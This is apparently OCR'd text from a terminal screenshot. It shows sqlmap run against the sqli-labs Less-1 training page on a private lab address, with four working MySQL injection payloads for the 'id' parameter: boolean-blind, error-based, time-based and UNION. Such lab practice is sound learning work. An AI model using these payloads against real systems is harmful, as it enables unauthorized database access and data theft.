 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --text-only 2 ⨯
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:58:13 /2021-06-07/
[15:58:13] [INFO] resuming back-end DBMS 'mysql'
[15:58:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0x716b766271,0x594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0x71707a6b71),NULL-- -
---
KA
BY OFFENSIVE